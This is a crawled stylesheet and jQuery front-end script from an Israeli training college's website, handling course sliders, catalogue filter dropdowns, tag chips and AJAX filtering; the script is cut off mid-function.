a.dropdown-toggle.btn:after,.article_dropdown .dropdown.show a.dropdown-toggle.btn:after{transition:.2s ease;transform:rotate(313deg);left:10px;top:20px}a.clear_link_graduates_cat{display:flex;justify-content:flex-end;color:#d90021;text-decoration:underline;cursor:pointer;font-size:20px}.student_content{background:#000;margin-top:-85px;box-shadow:-8px 9px 49px -18px rgba(0,0,0,.4);cursor:pointer;padding:40px 15px 20px}.student_content h3{font-size:2.51rem;margin:0 0 10px;color:#fff}.student_content .student_course strong{color:#fff;font-size:19px;font-weight:600}.recommend_student .container,.graduate-recommend .container,.job-select_article .container,.container{max-width:1650px;margin:auto}.student_content.active{background-color:#353638}.student_item a.read_More span{border-bottom:2px solid #fff;border-right:2px solid #fff;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);position:absolute;bottom:20px;width:12px;height:12px;font-size:0}.student_item a.read_More{position:absolute;height:100%;width:100%;top:0;left:0;right:0}.student_content.active a.read_More.more_graduates span{-webkit-transform:rotate(225deg);-ms-transform:rotate(225deg);transform:rotate(225deg);border-color:red;bottom:14px}.student_item{display:none}.student_course{margin-bottom:20px}.recommend_student-text p{font-size:22px;text-align:right;font-family:'Assistant',sans-serif}.job-select_article .article_load_more{padding:40px 0 10px}.employers{text-align:center;font-size:24px}.employers a{color:#fff}.page-id-1840 section.s-heading.has_img.d-flex.flex-column.justify-content-between.mobile-has-form{padding-bottom:280px}.find-tags-list .find-tag-item.job-tag{background-color:rgb(117,0,17);color:rgb(255,255,255)}.jobs_type-section{z-index:9;position:relative}ul.job-type-list{display:flex;flex-wrap:wrap;position:relative;text-align:right;column-gap:.333333%;row-gap:4px}ul.job-type-list li.jb-item{background-color:#d90020b5;color:#fff;width:16%;text-align:center;cursor:pointer;padding:10px 0;font-size:20px}ul.job-type-list li.jb-item active{background-color:#A90020b5}section.section.s-conten.search-new .main-search{height:150px;padding-left:55%;padding-right:45px;background-color:#bebebe}section.section.s-conten.search-new{max-width:1500px;margin:auto}.main-search.d-flex.align-items-center{display:flex;width:100%}form#searchform input{background-color:#fff;font-size:2rem;color:#000;padding:15px 25px;font-weight:400;border:0;flex:1}form#searchform button.btn-search{background:#fff;border:0;font-size:19px;color:#d90020;line-height:1;padding:15px 20px}.filter_result_box{padding:20px}form#searchform{display:flex;width:100%}.result_filter_tabs{background-color:rgba(190,190,190,.5);display:flex;flex-direction:column;padding:30px 45px}#tab_menu-content .list .active{display:block}#tab_menu-content .list .hide{display:none}.tab_menu{padding:0;text-align:right;display:flex}.tab_menu li{float:left}#tab_menu-content .list{margin:0;padding:0}ul.tab_menu li a{background-color:#fff;color:#000;margin:0 5px;padding:10px;border:none;font-size:20px}ul.tab_menu li a.activelink{background-color:#000;border:none;color:#fff}.filter_result_box p{font-size:20px}.article_result-items{padding:20px 45px;background-color:rgb(233 233 233 / 85%);margin-bottom:25px}.search_filter_block .b-box-search{padding:20px 45px;background-color:rgb(225 225 225 / 85%);margin-bottom:25px}.b-box-search__title{font-size:28px}.search-results .b-box-search__title a{font-family:"Assistant",Sans-serif;color:#212529}.search_filter_block .b-box-search .b-box-search__title a{color:#212528}.search_filter_block .b-box-search .b-box-search__title a:hover{text-decoration:underline}.search_filter_block .b-box-search .b-box-search__desc{font-size:17px;margin:15px 0}.post-cat span{display:inline-block;background-color:#470145;font-size:1.6rem;line-height:1.5;color:#fff;padding:0 .8rem;margin:.25rem 0 .25rem .25rem}a.link_title:hover{text-decoration:underline}@media only screen and (max-width:1199.98px){.ch-icon img{width:28px}.find_items .find_items-inner{padding:12px 10px;margin:10px;min-height:95px}header.l-header.b-header .b-header__main .b-header__right.col.d-flex form.b-header__search-form{padding-left:0}.article_section .container,.find_section .container,.find_subject_section .container{max-width:100%}.ch-title{font-size:18px;margin-right:10px;line-height:1.2}}@media only screen and (max-width:1024px){.ch-title{font-size:16px}.news-article_list .news_items.b-box-news .b-box-news__content{margin-left:2rem;padding:1rem}.b-header__phone.px-4{display:none}.check-result-title{font-size:30px}}@media only screen and (max-width:991px){.find-check-list .form-check label.form-check-label{font-size:16px;color:#000;font-family:Assistant,sans-serif;line-height:22px;padding-right:32px!important}a.clear_link{font-size:18px}.find-check-list{padding:0 10px}.check_clear-item{padding:15px 10px 10px}ul.dropdown-ct-list li{font-size:14px}.d-flex.approve-block{padding:0 10px}.news-article_list .news_items.b-box-news,.news-article_list .article_items.b-box-news{flex:0 0 49%;max-width:49%}}@media only screen and (max-width:767px){.page-id-1809 section.s-heading.has_img.d-flex.flex-column.justify-content-between.mobile-has-form{min-height:460px}.find_list .find_items,.find_subject .find_subject_item{flex:0 0 50%;max-width:50%}.find_top_description p{font-size:16px}.find_top_description{padding:0 15px}.check-result-title{font-size:24px}ul.find-tags-list{gap:10px}.recommend_student-text:before{top:-25px;right:-21px}.recommend_student-text:after{left:0}.recommend_student-text p{font-size:28px}ul.job-type-list li.jb-item{width:32.666%;height:75px;font-size:14px;padding:3%}.job-select_type{margin-bottom:0}}@media only screen and (max-width:479px){.find_list .find_items{flex:0 0 100%;max-width:100%}.ch-title{font-size:18px}.ch-icon img{width:50px}.find_subject .find_subject_item{flex:0 0 100%;max-width:100%}.news-article_list .news_items.b-box-news,.news-article_list .article_items.b-box-news{flex:0 0 100%;max-width:100%}.student_item,.news-recommend_student_list .student_item,.job-select_article .news-article_list.row .news_items{flex:0 0 100%;padding:0}}.pulser{animation:pulse-animation 2s infinite}@keyframes pulse-animation{0%{box-shadow:0 0 0 0 #d90020}100%{box-shadow:0 0 0 10px rgba(255,145,0,0)}}.BoxesWrap .BoxesList{padding:10px 10px;width:100%!important}.BoxesWrap .BoxesList{background:#fff;padding:15px 20px;display:flex;align-items:center;border-radius:5px 5px 5px 5px;box-shadow:0 0 6px 0 rgba(0,0,0,.5);justify-content:space-evenly}.BoxesWrap .e-n-tabs-heading button{padding:10px 20px!important}.BoxesWrap .e-n-tabs{display:flex;flex-direction:row!important}.BoxesWrap .e-n-tabs-heading{display:flex;flex-direction:column!important;justify-content:start!important;gap:10px}.open_date{font-weight:700}.BoxesList img{vertical-align:middle}.course-default{min-height:350px}@media(max-width:992px){.BoxesWrap .BoxesList{width:100%}.BoxesWrap .e-n-tabs{flex-direction:column!important}.BoxesWrap .e-n-tabs-heading{display:flex;flex-direction:row!important;justify-content:center!important}}@media(max-width:767px){.BoxesWrap .BoxesList{width:100%}.BoxesWrap .e-n-tabs{flex-direction:column!important}.BoxesWrap .e-n-tabs-heading{display:flex;flex-direction:row!important;justify-content:center!important;max-width:95%;margin-right:10px}.BoxesWrap .e-n-tabs-heading button{padding:7.5%!important}.BoxesWrap #e-n-tabs-title-2452{flex-grow:1}.BoxesWrap .e-n-tabs-content{width:101%!important;max-width:510px}}@media (min-width:768px){.BoxesWrap .tab-title{margin-left:5px}.BoxesWrap .tab-title[aria-selected="true"]{border-top-left-radius:0!important;border-bottom-left-radius:0!important;z-index:2;width:101%}.BoxesWrap .e-n-tabs-content{background-color:#d90020;border-radius:5px!important;border-top-right-radius:0!important}}.BoxesWrap .tab-title{font-family:"Assistant",Sans-serif!important;font-weight:500!important;font-size:18px!important;line-height:1.2em!important;border-width:0px!important;text-align:center!important}.BoxesWrap .tab-title .tab-title-text{color:white!important}.BoxesWrap .tab-title{border-radius:5px!important}.BoxesWrap .tab-title[aria-selected="true"]{background:#d90020!important}.BoxesWrap .tab-title[aria-selected="false"]:hover{background:#d90020!important}.BoxesWrap .tab-title[aria-selected="false"]:not(:hover){background:black!important}.BoxesWrap .e-n-tabs-content{width:500px;max-width:510px}.BoxesWrap .e-n-tabs-content ul{list-style:disc!important}.BoxesWrap .e-n-tab-content{--widgets-spacing:10px 20px}.matkonet ul{margin-top:0px!important}.new_sylabus .e-n-tabs{display:flex;flex-direction:row!important}.new_sylabus .e-n-tabs-heading{display:flex;flex-direction:column!important;justify-content:start!important;margin-top:10px;min-width:310px;gap:10px}.new_sylabus .e-n-tabs-content{margin-right:50px!important}.new_sylabus .e-n-tabs-heading>.e-n-tab-title[aria-selected="true"]{background:#02010100!important;border-style:solid!important;border-width:1px 1px 1px 1px!important;border-radius:15px;color:#D90020}.new_sylabus .e-n-tabs-heading>.e-n-tab-title[aria-selected="false"]{background:#02010100!important;border-style:solid!important;border-width:1px 1px 1px 1px!important;border-radius:15px;color:#000}.new_sylabus .e-n-tabs-heading>.e-n-tab-title[aria-selected="false"]:hover{color:#D90020!important}.new_sylabus .e-n-tab-title-text,.new_sylabus .e-n-tab-title{font-family:"Assistant",Sans-serif!important;font-weight:700!important;font-size:18px!important}@media (max-width:767px){.new_sylabus .e-n-tabs{--n-tabs-heading-width:90px;--n-tabs-title-justify-content:center;--n-tabs-title-align-items:center;--n-tabs-title-text-align:center;--n-tabs-gap:0px;--n-tabs-title-border-radius:5px 5px 5px 5px;--n-tabs-title-padding-block-start:5px;--n-tabs-title-padding-inline-end:10px;--n-tabs-title-padding-block-end:5px;--n-tabs-title-padding-inline-start:10px}.new_sylabus .e-n-tab-title-text,.new_sylabus .e-n-tab-title{font-size:14px!important;line-height:18px}.new_sylabus .e-n-tabs-content{margin-right:5px!important}.new_sylabus div[role='tabpanel']{padding-top:0!important}.eael-adv-accordion .eael-accordion-list .eael-accordion-content{padding-right:5px!important;padding-left:5px!important}.new_sylabus .e-n-tabs-heading{min-width:150px!important;max-width:150px}.new_sylabus .e-n-tabs-heading>.e-n-tab-title[aria-selected="true"],.new_sylabus .e-n-tabs-heading>.e-n-tab-title[aria-selected="false"]{border-radius:5px}.col-auto:has(div.title-icon){display:none}.fancy-list .elementor-image-box-wrapper .elementor-image-box-content p.elementor-image-box-title,.course-goals-list p.elementor-image-box-title{font-size:2.8rem!important}.cube_text{font-size:2.2rem!important}}.cube_heading{padding:15px 35px;color:#D90020;font-size:24pt;font-weight:400}.cube_text{padding:0 60px;margin-top:-10px;margin-bottom:20px;margin-left:20px;line-height:1.5}.cube_text ul,ol{list-style:disc}.cube_text li::marker{color:#D90020}.course-info{min-height:335px}a.sylabus{font-size:16pt;font-size:16pt;background:#d90200;color:#fff;border-radius:15px;padding-left:15px;padding-right:15px;padding-bottom:2.5px}@media(max-width:767px){.result_filter_tabs .tab_menu{width:120%}}.cat206{background-image:url(/wp-content/themes/brice/assets/headers/pituch.jpg)!important}.cat392{background-image:url(/wp-content/themes/brice/assets/headers/AI.jpg)!important}.cat282{background-image:url(/wp-content/themes/brice/assets/headers/cloud.jpg)!important}.cat21{background-image:url(/wp-content/themes/brice/assets/headers/cyber.jpg)!important}.cat282{background-image:url(/wp-content/themes/brice/assets/headers/marhotmeida.jpg)!important}.cat253,.cat252{background-image:url(/wp-content/themes/brice/assets/headers/data.jpg)!important}.cat22{background-image:url(/wp-content/themes/brice/assets/headers/digital.jpg)!important}.cat23,.cat199,.cat200{background-image:url(/wp-content/themes/brice/assets/headers/devops.jpg)!important}.cat261{background-image:url(/wp-content/themes/brice/assets/headers/office.jpg)!important}.cat20,.cat237,.cat239{background-image:url(/wp-content/themes/brice/assets/headers/tashtiot.jpg)!important}.cat230,.cat270,.cat255{background-image:url(/wp-content/themes/brice/assets/headers/IBM.jpg)!important}.cat272{background-image:url(/wp-content/themes/brice/assets/headers/sap.jpg)!important}input#form-field-phone_number{background:#fff;border:2px #fff0}#scroller ::marker{color:#d90020}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.johnbryce.co.il/wp-content/themes/brice/assets/js/site_script.js?ver=1768516688
body_size: 3695
content:
jQuery(document).ready(function(){
	
	
      jQuery('.main-courses').slick({
        slidesToShow: 6,
        slidesToScroll: 1,
        arrows: !1,
        dots: !1,
		fade: !1,
        speed: 1000,
        infinite: !0,
		rtl: !0,        
		autoplaySpeed: 4e3,
		accessibility: false,
        autoplay: !0,
        responsive: [
      {
        breakpoint: 1280,
        settings: {
          slidesToShow: 5,
        }
      },
	  {
        breakpoint: 992,
        settings: {
          slidesToShow: 4,
        }
      },
	  {
        breakpoint: 667,
        settings: {
          slidesToShow: 3,
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow: 2,
        }
      }
    ]
      }); 

	
	
	
	
	jQuery('#input_1_6').select2();
	
	jQuery('.main_cat').click(function(){
		jQuery(this).toggleClass('active');
		var termid = jQuery(this).data('termid');
		jQuery('#main_'+termid).toggle();
		
		if(!jQuery(this).hasClass('active')){
			remove_parameter('id', termid);
		}else{
			add_parameter('id', termid);
		}
		update_filter();
	});
	jQuery('body').on("click", ".dropdown-menu", function (e) {
		jQuery(this).parent().is(".show") && e.stopPropagation();
	});
	
	/*First Dropdown*/
	
	jQuery('.drop-list-item').click(function(e){
		e.preventDefault();
		var catid = jQuery(this).data('catid');
		
		jQuery('.inner-tag-block').hide();
		jQuery('#inner_tag_'+catid).show();
	});
	jQuery(document).on('change', '.catalog_cat_check', function () {
		
		var inner_id = jQuery(this).attr('id');
		var checked = jQuery(this).is(":checked");
		if (checked) {
			jQuery("."+inner_id).each(function() {
				jQuery(this).prop("checked", true);
				var cvalue = jQuery(this).val();
				var name = jQuery(this).data("name");
				if (jQuery('.item_list_'+cvalue).length > 0){
				
				}else{
					jQuery('.find-tags-list').append('<li class="remove_item_all benefits-search find-tag-item item_list_'+cvalue+'" data-cat="'+inner_id+'" data-id="'+cvalue+'">'+name+'</li>');
					add_parameter('filter', cvalue);
				}
			});
		} else {
			jQuery("."+inner_id).each(function() {
				jQuery(this).prop("checked", false);
				var cvalue = jQuery(this).val();
				jQuery('.item_list_'+cvalue).remove();
			});
		}
		
		update_filter();
	});
	
	jQuery(".catalog_cat").change(function() {
	
		var forall =  jQuery(this).data('all');
		var parent_id =  jQuery(this).data('parent');
		
		
		
		if (jQuery(".parent_"+parent_id).length == jQuery(".parent_"+parent_id+":checked").length) {
		  jQuery(".catalog_cat_"+parent_id+"_check").prop("checked", true);
		  } else {
		 jQuery(".catalog_cat_"+parent_id+"_check").prop("checked", false);
		}
		var cvalue = jQuery(this).val();
		var name = jQuery(this).data("name");
		var checked = jQuery(this).is(":checked");
		if(checked){
			jQuery('.find-tags-list').append('<li class="remove_item_all benefits-search find-tag-item item_list_'+cvalue+'" data-cat="catalog_cat_'+parent_id+'" data-id="'+cvalue+'">'+name+'</li>');
			add_parameter('filter', cvalue);
		}else{
			jQuery('.item_list_'+cvalue).remove();
			remove_parameter('filter', cvalue);
		}
		
		update_filter();
	});
	
	
	
	/*second Dropdown*/
	jQuery(document).on('change', '.catalog_subjects_check', function () {
		
		var checked = jQuery(this).is(":checked");
		if (checked) {
			jQuery(".catalog_subjects").each(function() {
				jQuery(this).prop("checked", true);
				var cvalue = jQuery(this).val();
				var name = jQuery(this).data("name");
				if (jQuery('.item_list_'+cvalue).length > 0){
				
				}else{
					jQuery('.find-tags-list').append('<li class="remove_item branches-search find-tag-item item_list_'+cvalue+'" data-cat="catalog_subjects" data-id="'+cvalue+'">'+name+'</li>');
					add_parameter('filter', cvalue);
				}
			});
		} else {
			jQuery(".catalog_subjects").each(function() {
				jQuery(this).prop("checked", false);
				var cvalue = jQuery(this).val();
				jQuery('.item_list_'+cvalue).remove();
			});
		}
		update_filter();
	});
	jQuery(".catalog_subjects").change(function() {
		if (jQuery(".catalog_subjects").length == jQuery(".catalog_subjects:checked").length) {
		  jQuery(".catalog_subjects_check").prop("checked", true);
		} else {
		  jQuery(".catalog_subjects_check").prop("checked", false);
		}
		var cvalue = jQuery(this).val();
		var name = jQuery(this).data("name");
		var checked = jQuery(this).is(":checked");
		if(checked){
			jQuery('.find-tags-list').append('<li class="remove_item branches-search find-tag-item item_list_'+cvalue+'" data-cat="catalog_subjects" data-id="'+cvalue+'">'+name+'</li>');
			add_parameter('filter', cvalue);
		}else{
			jQuery('.item_list_'+cvalue).remove();
			remove_parameter('filter', cvalue);
		}
		
		update_filter();
	});
	
	
	
	/*third Dropdown*/
	jQuery(document).on('change', '.catalog_time_check', function () {
		
		var checked = jQuery(this).is(":checked");
		if (checked) {
			jQuery(".catalog_time").each(function() {
				jQuery(this).prop("checked", true);
				var cvalue = jQuery(this).val();
				var name = jQuery(this).data("name");
				if (jQuery('.item_list_'+cvalue).length > 0){
				
				}else{
					jQuery('.find-tags-list').append('<li class="remove_item course-search find-tag-item item_list_'+cvalue+'" data-cat="catalog_time" data-id="'+cvalue+'">'+name+'</li>');
					add_parameter('filter', cvalue);
				}
			});
		} else {
			jQuery(".catalog_time").each(function() {
				jQuery(this).prop("checked", false);
				var cvalue = jQuery(this).val();
				jQuery('.item_list_'+cvalue).remove();
			});
		}
		update_filter();
	});
	jQuery(".catalog_time").change(function() {
		if (jQuery(".catalog_time").length == jQuery(".catalog_time:checked").length) {
		  jQuery(".catalog_time_check").prop("checked", true);
		} else {
		  jQuery(".catalog_time_check").prop("checked", false);
		}
		var cvalue = jQuery(this).val();
		var name = jQuery(this).data("name");
		var checked = jQuery(this).is(":checked");
		if(checked){
			jQuery('.find-tags-list').append('<li class="remove_item course-search find-tag-item item_list_'+cvalue+'" data-cat="catalog_time" data-id="'+cvalue+'">'+name+'</li>');
			add_parameter('filter', cvalue);
		}else{
			jQuery('.item_list_'+cvalue).remove();
			remove_parameter('filter', cvalue);
		}
		update_filter();
	});
	/*Fourth Dropdown*/
	jQuery(document).on('change', '.catalog_tag_check', function () {
		
		var checked = jQuery(this).is(":checked");
		if (checked) {
			jQuery(".catalog_tag").each(function() {
				jQuery(this).prop("checked", true);
				var cvalue = jQuery(this).val();
				var name = jQuery(this).data("name");
				if (jQuery('.item_list_'+cvalue).length > 0){
				
				}else{
					jQuery('.find-tags-list').append('<li class="remove_item benefits-search find-tag-item item_list_'+cvalue+'" data-cat="catalog_tag" data-id="'+cvalue+'">'+name+'</li>');
					add_parameter('filter', cvalue);
				}
			});
		} else {
			jQuery(".catalog_tag").each(function() {
				jQuery(this).prop("checked", false);
				var cvalue = jQuery(this).val();
				jQuery('.item_list_'+cvalue).remove();
			});
		}
		update_filter();
	});
	jQuery(".catalog_tag").change(function() {
		if (jQuery(".catalog_tag").length == jQuery(".catalog_tag:checked").length) {
		  jQuery(".catalog_tag_check").prop("checked", true);
		} else {
		  jQuery(".catalog_tag_check").prop("checked", false);
		}
		var cvalue = jQuery(this).val();
		var name = jQuery(this).data("name");
		var checked = jQuery(this).is(":checked");
		if(checked){
			jQuery('.find-tags-list').append('<li class="remove_item benefits-search find-tag-item item_list_'+cvalue+'" data-cat="catalog_tag" data-id="'+cvalue+'">'+name+'</li>');
			add_parameter('filter', cvalue);
		}else{
			jQuery('.item_list_'+cvalue).remove();
			remove_parameter('filter', cvalue);
		}
		update_filter();
	});
	
	
	/*post Dropdown*/
	jQuery(document).on('change', '.category_check', function () {
		
		var checked = jQuery(this).is(":checked");
		if (checked) {
			
			jQuery(".category").each(function() {
				jQuery(this).prop("checked", true);
				var cvalue = jQuery(this).val();
				var name = jQuery(this).data("name");
				if (jQuery('.item_list_'+cvalue).length > 0){
				
				}else{
					jQuery('.find-tags-list').append('<li class="remove_item_cat find-tag-item artile_tag_item item_list_'+cvalue+'" data-cat="category" data-id="'+cvalue+'">'+name+'</li>');
				}
			});
			jQuery('.article_filter-block').show();
		} else {
			jQuery(".category").each(function() {
				jQuery(this).prop("checked", false);
				var cvalue = jQuery(this).val();
				jQuery('.item_list_'+cvalue).remove();
			});
			jQuery('.article_filter-block').hide();
		}
		
		update_filter_post();
	});
	jQuery(".category").change(function() {
		if (jQuery(".category").length == jQuery(".category:checked").length) {
		  jQuery(".category_check").prop("checked", true);
		} else {
		  jQuery(".category_check").prop("checked", false);
		}
		if( jQuery(".category:checked").length > 0){
			jQuery('.article_filter-block').show();
		}else{
			jQuery('.article_filter-block').hide();
		}
		var cvalue = jQuery(this).val();
		var name = jQuery(this).data("name");
		var checked = jQuery(this).is(":checked");
		if(checked){
			jQuery('.find-tags-list').append('<li class="remove_item_cat find-tag-item artile_tag_item item_list_'+cvalue+'" data-cat="category" data-id="'+cvalue+'">'+name+'</li>');
		}else{
			jQuery('.item_list_'+cvalue).remove();
		}
		
		update_filter_post();
	});
	
	
	
	/*Gradute Dropdown*/
	jQuery(document).on('change', '.graduates_category_check', function () { // הכל
		
		var checked = jQuery(this).is(":checked");
		if (checked) {
			
			jQuery(".graduates_category").each(function() {
				jQuery(this).prop("checked", true);
				var cvalue = jQuery(this).val();
				var name = jQuery(this).data("name");
				if (jQuery('.item_list_'+cvalue).length > 0){
				
				}else{
					jQuery('.find-tags-list').append('<li class="remove_item_gradute_cat find-tag-item artile_tag_item item_list_'+cvalue+'" data-cat="category" data-id="'+cvalue+'">'+name+'</li>');
				}
			});
			jQuery('.graduate-recommend-result').show();
		} else {
			jQuery(".graduates_category").each(function() {
				jQuery(this).prop("checked", false);
				var cvalue = jQuery(this).val();
				jQuery('.item_list_'+cvalue).remove();
			});
			jQuery('.graduate-recommend-result').hide();
		}
		//*******//
		var oldURL = window.location.href;
        if (history.pushState)
            window.history.pushState({ path: 'https://www.johnbryce.co.il/graduates-recommendations/' }, '', 'https://www.johnbryce.co.il/graduates-recommendations/');
        //******//
		
		update_filter_gradute_post();
	});
	jQuery(".graduates_category").change(function() {
		if (jQuery(".graduates_category").length == jQuery(".graduates_category:checked").length) {
		  jQuery(".graduates_category_check").prop("checked", true);
		} else {
		  jQuery(".graduates_category_check").prop("checked", false);
		}
		if( jQuery(".graduates_category:checked").length > 0){
			jQuery('.graduate-recommend-result').show();
		}else{
			jQuery('.graduate-recommend-result').hide();
		}
		var cvalue = jQuery(this).val();
		var name = jQuery(this).data("name");
		var checked = jQuery(this).is(":checked");
		if(checked){
			jQuery('.find-tags-list').append('<li class="remove_item_gradute_cat find-tag-item artile_tag_item item_list_'+cvalue+'" data-cat="category" data-id="'+cvalue+'">'+name+'</li>');
			/*******/
    		var oldURL = window.location.href;
    		var newUrl = "";
            if (history.pushState) {
                if(oldURL.indexOf("?")==-1)
                    newUrl = oldURL + "?cat=" + name;
                else
                    newUrl = oldURL + "," + name;
                window.history.pushState({ path: newUrl }, '', newUrl);
            }
    		/******/
		}else{
			jQuery('.item_list_'+cvalue).remove();
			/*******/
    		var oldURL = window.location.href;
            if (history.pushState) {
                var newUrl = 'https://www.johnbryce.co.il/graduates-recommendations/';
                window.history.pushState({ path: newUrl }, '', newUrl);
            }
    		/******/
		}
		
		update_filter_gradute_post();
	});
	
	jQuery(".jb-item").click(function() {
		
		jQuery('.article_filter-block').show();
		jQuery([document.documentElement, document.body]).animate({
	        scrollTop: jQuery(".article_filter-block").offset().top-120
	    }, 1000);
		var cvalue = jQuery(this).data('value');
		var name = jQuery(this).data("name");
		if(jQuery('.item_list_'+cvalue).length) {
			
		}else{
		jQuery(this).addClass('active');
		jQuery('.find-tags-list').append('<li class="remove_item_jobs_cat find-tag-item artile_tag_item item_list_'+cvalue+'" data-cat="category" data-id="'+cvalue+'">'+name+'</li>');
		
			update_filter_job_post();
		}
	});
	
	jQuery("body").on("click", ".remove_item_jobs_cat", function () {
		 var cid = jQuery(this).data("id");
		  jQuery(this).remove();
		  if( jQuery(".remove_item_jobs_cat").length > 0){
			jQuery('.article_filter-block').show();
		  }else{
			jQuery('.article_filter-block').hide();
		  }
		  jQuery('#item'+cid).removeClass('active');
		  update_filter_job_post();
	});
	jQuery('.clear_link_jobs_cat').click(function(e){
		e.preventDefault();
		jQuery('.jb-item.active').each(function(){
			var cvalue = jQuery(this).data('value');
			jQuery(this).removeClass('active');
			jQuery('.item_list_'+cvalue).remove();
		});
		jQuery('.article_filter-block').hide();
		update_filter_job_post();
	});
	
	
	/*Remove From List*/
	jQuery("body").on("click", ".remove_item", function () {
		 var cid = jQuery(this).data("id");
		 var cat = jQuery(this).data("cat");
		  jQuery("#item" + cid).prop("checked", false);
		  jQuery("#"+cat+"_all").prop("checked", false);
		  jQuery(this).remove();
		  remove_parameter('filter', cid);
		  update_filter();
	});
	jQuery("body").on("click", ".remove_item_cat", function () {
		 var cid = jQuery(this).data("id");
		 var cat = jQuery(this).data("cat");
		  jQuery("#item" + cid).prop("checked", false);
		  jQuery("#category_all").prop("checked", false);
		  jQuery(this).remove();
		  if( jQuery(".remove_item_cat").length > 0){
			jQuery('.article_filter-block').show();
		  }else{
			jQuery('.article_filter-block').hide();
		  }
		 
		  update_filter_post();
	});
	jQuery("body").on("click", ".remove_item_gradute_cat", function () {
		 var cid = jQuery(this).data("id");
		 var cat = jQuery(this).data("cat");
		  jQuery("#item" + cid).prop("checked", false);
		  jQuery("#graduates_category_all").prop("checked", false);
		  jQuery(this).remove();
		  if( jQuery(".remove_item_gradute_cat").length > 0){
			jQuery('.graduate-recommend-result').show();
		  }else{
			jQuery('.graduate-recommend-result').hide();
		  }
		 
		  update_filter_gradute_post();
	});
	jQuery("body").on("click", ".remove_item_all", function () {
		 var cid = jQuery(this).data("id");
		 var cat = jQuery(this).data("cat");
		  jQuery("#item" + cid).prop("checked", false);
		  jQuery("#"+cat).prop("checked", false);
		  jQuery(this).remove();
		  remove_parameter('filter', cid);
		  update_filter();
	});
	jQuery('.uproves_btn').click(function(e){
		e.preventDefault();
		jQuery('.dropdown-menu').removeClass("show");
	});
	
	/*Clear Link*/
	
	jQuery('.clear_link').click(function(e){
		e.preventDefault();
		var catitem = jQuery(this).data('catitem');
		jQuery("."+catitem+"_check").prop("checked", false);
		jQuery("."+catitem).each(function() {
			jQuery(this).prop("checked", false);
			var cvalue = jQuery(this).val();
			jQuery('.item_list_'+cvalue).remove();
			remove_parameter('filter', cvalue);
		});
		update_filter();
	});
	jQuery('.clear_link_cat').click(function(e){
		e.preventDefault();
		//var catitem = jQuery(this).data('catitem');
		jQuery(".category_check").prop("checked", false);
		jQuery(".category").each(function() {
			jQuery(this).prop("checked", false);
			var cvalue = jQuery(this).val();
			jQuery('.item_list_'+cvalue).remove();
		});
		jQuery('.article_filter-block').hide();
		update_filter_post();
	});
	jQuery('.clear_link_graduates_cat').click(function(e){
		e.preventDefault();
		//var catitem = jQuery(this).data('catitem');
		jQuery(".graduates_category_check").prop("checked", false);
		jQuery(".graduates_category").each(function() {
			jQuery(this).prop("checked", false);
			var cvalue = jQuery(this).val();
			jQuery('.item_list_'+cvalue).remove();
		});
		jQuery('.graduate-recommend-result').hide();
		update_filter_gradute_post();
	});
	jQuery('.clear_all_link').click(function(e){
		e.preventDefault();
		jQuery('input:checkbox').prop('checked', false);
		jQuery('.find-tags-list').html('');
		jQuery('.main_cat').removeClass('active');
		jQuery('.find_top_description').hide();
		update_filter();
	});
	
	jQuery('.cat_link').click(function(e){
		//e.preventDefault();
		//var clink = jQuery(this).attr('href');
	});
	
});
jQuery(function () {
    jQuery(".news_items").slice(0, 9).show();
    jQuery(".student_item").slice(0, 9).show();
	jQuery(document).on("click", '.btn_load_more', function(e) { 
   
        e.preventDefault();
        jQuery(".news_items:hidden").slice(0, 9).slideDown();
        if (jQuery(".news_items:hidden").length == 0 ) {
            jQuery(".btn_load_more").fadeOut('slow');
        }
        // jQuery('html,body').animate({
            // scrollTop: jQuery(this).offset().top
        // }, 1500);
    });
	jQuery(document).on("click", '.student_load_more', function(e) { 
   
        e.preventDefault();
		
        jQuery(".student_item:hidden").slice(0, 9).slideDown();
		
        if (jQuery(".student_item:hidden").length == 0) {
            jQuery(".student_load_more").fadeOut('slow');
        }
        // jQuery('html,body').animate({
            // scrollTop: jQuery(this).offset().top
        // }, 1500);
    })
	jQuery(document).on("click", '.more_graduates', function(e) { 
	
		e.preventDefault();
		
		if (jQuery(this).hasClass("active")) {
			var postid =  jQuery(this).attr('data-postid');
			jQuery(this).removeClass('active');
			jQuery('.recommend_student_review').hide();
			jQuery('.content_'+postid).removeClass('active');
		}else{
			jQuery('.student_content').removeClass('active');
			jQuery('.more_graduates').removeClass('active');
			jQuery('.recommend_student_review').hide();
			var postid =  jQuery(this).attr('data-postid');
			var content = jQuery('.info_'+postid).text();
			
			
			jQuery('.recommend_student-text p').text(content);
			jQuery('.post_'+postid).show();
			jQuery(this).addClass('active');
			jQuery('.content_'+postid).addClass('active');
		}
		
	});
	
	
});

function update_filter(){
	var main_cat = [];
	jQuery('.main_cat.active').each(function(n){
		var cvalue = jQuery(this).data('termid');
		main_cat[n] = cvalue;
	});	
	 var catalog_cat = jQuery("input[name='catalog_cat[]']:checked") .map(function () {return this.value;}).get().join(",");
	 var catalog_subjects = jQuery("input[name='catalog_subjects[]']:checked") .map(function () {return this.value;}).get().join(",");
	 var catalog_time = jQuery("input[name='catalog_time[]']:checked") .map(function () {return this.value;}).get().join(",");
	 var catalog_tag = jQuery("input[name='catalog_tag[]']:checked") .map(function () {return this.value;}).get().join(",");
	/*Main cat is in array format and other is comma seprated*/
	 jQuery.ajax({
		  type: "POST",
		  dataType: "json",
		  url: set.site_ajax_url,
		  data: {
			action: "filter_result",
			main_cat: main_cat,
			catalog_cat: catalog_cat,
			catalog_subjects: catalog_subjects,
			catalog_time: catalog_time,
			catalog_tag: catalog_tag,
		  },
		  success: function (response) {
				jQuery('.article_section .container-full').html(response.html);
		  },
	});
}

function update_filter_post(){
	
	 var category = jQuery("input[name='category[]']:checked") .map(function () {return this.value;}).get().join(",");
	
	/*Main cat is in array format and other is comma seprated*/
	 jQuery.ajax({
		  type: "POST",
		  dataType: "json",
		  url: set.site_ajax_url,
		  data: {
			action: "filter_result_post",
			category: category
		  },
		  success: function (response) {
				jQuery('.new_article_section .container-full').html(response.html);
		  },
	});
}
function update_filter_gradute_post(){
	
	 var category = jQuery("input[name='graduates_category[]']:checked") .map(function () {return this.value;}).get().join(",");
	
	/*Main cat is in array format and other is comma seprated*/
	 jQuery.ajax({
		  type: "POST",
		  dataType: "json",
		  url: set.site_ajax_url,
		  data: {
			action: "filter_gradute_result_post",
			category: category
		  },
		  success: function (response) {
